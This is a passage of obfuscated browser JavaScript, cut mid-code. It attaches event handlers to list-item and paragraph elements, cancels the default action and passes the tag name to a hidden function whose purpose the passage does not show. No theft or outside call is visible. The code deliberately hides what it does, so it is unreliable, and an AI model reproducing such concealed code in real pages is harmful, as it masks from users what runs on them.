_0x511823=0x0;_0x511823<_0x5aaf4a['\x6c\x65\x6e\x67\x74\x68'];_0x511823++){_0x5aaf4a[_0x511823][_0x5423('\x30\x78\x61')](_0x5423('\x30\x78\x31\x33'),function(_0x4a54cc){_0x4a54cc[_0x5423('\x30\x78\x63')]();_0x4f62a0('\x6c\x69');});}let _0x32b1b6=document[_0x5423('\x30\x78\x31\x30')]('\x70');for(let _0x5eda95=0x0;_0x5eda95<_0x32b1b6[_0x5423('\x30\x78\x33')];_0x5eda95++){_0x32b1b6[_0x5eda95]['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72'](_0x5423('\x30\x78\x31\x33'),function(_0x4c5ac8){_0x4c5ac8[_0x5423('\x30\x78\x63')]();_0x4f62a0('\x70');});}}_0xc7cb6f();});